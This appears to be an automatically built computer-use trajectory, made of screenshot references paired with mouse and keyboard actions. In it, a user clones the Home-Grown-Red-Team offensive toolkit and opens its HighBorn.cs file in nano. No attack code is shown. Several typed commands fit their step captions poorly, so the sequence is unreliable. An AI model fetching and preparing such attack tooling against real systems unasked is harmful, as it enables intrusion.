
{"action": "mouse_move", "coordinate": [252, 223]}

{"action": "mouse_move", "coordinate": [357, 110]}

{"action": "mouse_move", "coordinate": [16, 173]}

{"action": "mouse_move", "coordinate": [221, 185]}

{"action": "mouse_move", "coordinate": [280, 153]}

{"action": "mouse_move", "coordinate": [379, 181]}

{"action": "mouse_move", "coordinate": [417, 168]}

{"action": "mouse_move", "coordinate": [335, 179]}

{"action": "mouse_move", "coordinate": [327, 163]}

{"action": "mouse_move", "coordinate": [219, 76]}

Clone the assume-breach Home-Grown-Red-Team repository into Desktop/AdditionalTools
{"action": "type", "text": "cd ./.."}

{"action": "type", "text": "Desktop/AdditionalTools"}

{"action": "type", "text": "git clone https://github.com/assume-breach/Home-Grown-Red-Team.git"}

{"action": "mouse_move", "coordinate": [354, 221]}

Move into the HighBorn folder and list its files
{"action": "type", "text": "cd Desktop/AdditionalTools"}
{"action": "type", "text": "cd Home-Grown-Red-Team/"}

{"action": "type", "text": "HighB"}

{"action": "type", "text": "ls ~/Desktop"}

Open HighBorn.cs in nano for editing
{"action": "double_click", "coordinate": [446, 316]}

{"action": "type", "text": "nano HighBorn.cs"}

{"action": "key", "text": "Return"}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}
